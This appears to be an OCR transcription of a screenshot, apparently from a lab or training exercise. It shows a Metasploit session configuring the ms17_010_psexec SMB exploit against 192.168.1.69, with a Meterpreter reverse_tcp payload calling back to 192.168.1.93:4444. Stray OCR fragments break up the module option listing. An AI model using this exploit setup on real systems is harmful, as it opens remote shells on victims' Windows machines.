 root@kali46:/home/dhawak
File Actions Edit View Help
msf6 exploit(windows/smb/ms17_010_psexec) > set payloads windows/meterpreter/reverse_tcp
payloads ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required
Description
File System
DBGTRACE false yes
Show extra debug trace info
LEAKATTEMPTS 99 yes
How many times to try to leak transaction
NAMEDPIPE no
A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes
List of named pipes to check
RHOSTS 192.168.1.69 yes
The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes
The Target port (TCP)
SERVICE_DESCRIPTION no
Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no
The service display name
SERVICE_NAME no
The service name
SHARE ADMIN$ yes
The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder sh
are
BY
SMBDomain . no
The Windows domain to use for authentication
SMBPass no
The password for the specified username
SMBUser no
The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.93 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic